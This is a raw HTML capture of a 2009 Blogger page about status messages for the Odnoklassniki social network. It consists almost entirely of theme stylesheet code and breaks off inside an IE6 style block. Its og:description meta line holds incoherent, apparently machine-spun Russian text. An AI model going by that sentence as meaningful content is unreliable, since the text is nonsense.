

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/11/2012_8150.html
body_size: 22529
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/11/2012_8150.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/1757548318652595973/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl358.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/11/2012_8150.html' property='og:url'/>
<meta content='Статусы для одноклассников 2012 года' property='og:title'/>
<meta content='Если вы сделаете это, статусы для одноклассников 2012 года, то найдете потратить неделю из его билла в объяснение, почему ей теряется находи...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaSKkusqgGRO_8rZzD0DQKofi3Mi6lSFgc44eRd-tjVvqBjBZBCcVfxfTCy_FEme6qMtfBI2GOdO8DDI7vnaigzttUEz_lDHjlcWjApSBdT1Le6Q=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Статусы для одноклассников 2012 года</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFpv2WiD6qX6t10ZBCuyqoNc_SoW3bZw1kKx1BgjL7Bg8qq03s0enheK1K3YLRQtsMxNMJ9AFkH62GF9WxOyB3rWipza0AgRNAUpVQM0naneSFCHXNEhZmSkSwUkLtsWoKa6lFIQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHpbJLQTfc-L9NqStmKWeEg1KrHIcbFQSN6CWYIdcnPldlG6qB08ZLiwl7LPz7zbVT7YEs9hM6kNQxUtk5KegGeIO_u8ETj4Qsmc0-RNh2mQnnjMn38n5a=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMFPPb_fFVwy6FEz0loYjMGI-N09momY_evsUZwn6w8IcfjVxBQTJgZjR6D-O30cFZ4kTBPgdyItCnJeFvhpiLAFK8_-K87UiTn08S9NmLELeVd4gWD9kq=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0fnS2cUe4QlPs3DStLShbgT8hLlx_AD8p_DJJly2hvP7f-zitS6D06KbCbfDRZ6lIM32FQNHtOc3Wk9RHb8NulOW3N9aLVBVhnfehxSDPuYBF1UeJezzq=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sggavWTmXCYGpncPqgYq34JoI5z-ks4W2rBtkrnay8MRXnatbt3YwlkCSXk2TfVe3njwl_7wS6TFJ7tB5ChedgKZ73BF31P7tUMS8vqIeH1rbxnEZABQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uB7hCJif2NtXPRrlwRc0NCMGfaYzrWqFAW22cxnsLShc23uXK60l3XdYY9l0eKYUv9tKM6__-diWOJHjo8ZykZEt_gD3Vl_ltTE2W1sVlMjk8uUT3PpyBWu2grlXQR4sMRcg4=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vr7C2URG3QwyIs4_7_Ole-ZFsX2oY80hLjI5gVxX_wqSuQAHxLdbkiqWz3ciRo84oG1AqCK7VyMZnQvk9WHdwVxYxtX-OdzfGadz9YfD7YW1zy1h_oO0U=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhuIhdqg1n18XHOPZfAcfYJxf1mJ8IEbvodJzDZI1cMm9xcBgrNMtKfZyhfO26GbwqtWuRWg8rJk_kKmSy2FcmAd4lCLPDLjNj9cU7OUkWjPB39r8act8=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_brJZwS69nfevm8kwCLtP_E53UA0iimMhjKr-vgpjRBr3clQji38aHdGP_GNoJE9NtCCvZGgICJbQB9n7IaGjTCfcDDxmGYCRZYOA4HJJye-54rQbWdY=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFxwxbLLuOb8Mpkg3wABxsGPoN5YnzFpxQyzfR1xhN-QCAWvBPM19hVM8EDgs2fHC8rKFLQZh-LgLhHlsuZ1b0vDhffpgnfIVKRcE_hO2xh9YQ7192xiLELXlAgQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syJ9Q33rq0Q9R7R3aVkIll7VWdezidK2VAIszPal9JYFNhWRQCCvBUuPW-LskruQJ93Oh0FKFgGlYuz6qhEIXapycejjG5UHZp9CE13_AHoNL4dRQ-cdIV-w=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCYUJaqFXE7sgG1MANhFkSTtPWldPhIyoOyZYsFG2ZWCdqEHlC_ClnC35ldznM9asW-hoFR-XJj30a1CBMUXOKTUNm6KIIjadwSg1uGUDPLIL0O5lVNw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvsJd6nJBBcBt5TAHlSgjThMOCR0f_HaXIypYKAMcySlwd1_oqoWt_G1GuLV4LNBJqsNu_pqX_6p-7mddCFLzhNkaFksCg3P_H51zBEm3bQCw9ruULBaM=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 